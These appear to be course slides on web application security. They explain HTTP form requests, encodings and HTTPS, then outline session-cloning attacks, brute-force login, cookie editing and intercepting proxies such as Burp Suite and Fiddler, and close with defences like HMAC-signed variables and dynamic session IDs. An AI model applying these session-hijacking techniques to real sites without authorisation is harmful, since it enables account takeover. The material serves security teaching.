

# More about forms and HTTP

• A typical form using method post can look like this



• When the user enters values and click the submit button the browser makes a request like the following

POST /secure/login.php?app=quotations HTTP/1.1 Host: wahh-app.com Content-Type: application/x-www-form-urlencoded Content-Length: 39 Cookie: SESS=GTnrpx2ss2tSWSnhXJGyG0LJ47MXRsjcFM6Bd

username=daf&password=foo&redir=/secure/home.php&submit=login

- To control server side processing logic we can use
	- The data (username and password)
	- The target URL parameter (app)
	- The SESS cookie value
	- The hidden parameter (redir) value

### Form enctype

- The preceding request contained a header specifying Content-Type as: application/x-www-form-urlencoded
	- This means that parameters are represented in the message body as name/value pairs in the same way as an URL query string
- The other Content-Type you are likely to encounter is: multipart/form-data
	- An application can request that browsers use multipart encoding by specifying this the enctype attribute
	- With this form of encoding, the Content-Type header in the request also specifies a random string that is used as a separator for the parameters contained in the request body
- If the form specified multipart encoding, the resulting request would look like the following



# HTTP Secure



- HTTPS is a URI scheme which has identical syntax to the standard HTTP
- HTTPS signals the browser to use an added encryption layer of SSL/TLS to protect the traffic
- SSL/TLS is especially suited for HTTP since it can provide some protection even if only one side (typically the server) of the communication is authenticated (by the client examining the server's certificate)
- The main idea of HTTPS is to create a secure channel over an insecure network
	- This ensures reasonable protection from eavesdroppers and man-in-themiddle attacks, provided that adequate cipher suites are used and that the server certificate is verified and trusted
- Because HTTPS piggybacks HTTP entirely on top of TLS, the entirety of the underlying HTTP protocol can be encrypted
	- This includes the request URL (which particular web page was requested), query parameters, headers, and cookies (which often contain identity information about the user)

# Web application attacks II

- Attacking the session session cloning
	- Basicly use your own session ID first and then overwrite it with someone elses session ID View Favorites Tools Help
	- Brute force login, script, statistics
	- Edit a persistent cookie file
- How to clone non persistent?
- A web intercepting proxy is the attackers most important tool
	- Paros, Burp suite WebScarab, ...
- Handles
	- Session variables
	- SSL/TLS
	- Certifikates
	- History, cache
	- Start stop ...





# Web application attacks III

• Achilles - an old and very simple intercepting proxy



# Web application attacks IV





This handy tool calculates various hashes and encoding values, a useful item to test hunches.

#### Web application attacks V Burp Suite



# Web application attacks VI **But Fiddler**



# Web application attacks VII

- Web application spiders
	- Web application spiders work in a similar way to traditional web spiders - by requesting web pages, parsing these for links to other pages, and then requesting those pages, continuing recursively until all of a site's content has been discovered
- Application fuzzers and scanners
	- Manual and auto scans to detect common vulnerabilities
	- Built-in attack payloads and versatile functions to generate arbitrary payloads in user-defined ways
	- Functions for extraction of data and analyzing responses, cookies etc.
- Manual and scripted request tools
- Various functions and utilities that address specific needs that arise when you are attacking a web application
- Paros, Burp suite, WebScarab and Fiddler handles all this and much much more

#### Defending against web application attacks

- Integrity checks
	- Sign or hash all variables sent to client with HMAC (Hash-based Message Authentication Code)
	- Encrypt the information in session ID, hidden form element, cookies, variables etc. in addition to SSL
	- Ensure long enough session ID numbers preventing collision
	- Use dynamic session IDs (time) changing from page to page
- Make sure checks works everywhere and session IDs terminate at exit/logout



### Alternatives to the Intercepting Proxy

**D** Tamp Start Tar

Filter Time 17:56:05

Reques Host User-Ag Accept

Keep-Alive

Connection

Cookie

300

keep-alive

PREF=ID=fb3f5351e...

- In-browser tools which have some limitations
- They do not perform any spidering or fuzzing and you are restricted to work completely manually
- Internet Explorer
	- TamperIE
	- HttpWatch or IEWatch
- Firefox
	- Tamper Data, FoxyProxy
	- LiveHTTPHeaders
	- AddNEditCookies
	- CookieWatcher
- Chrome
	- Request Maker

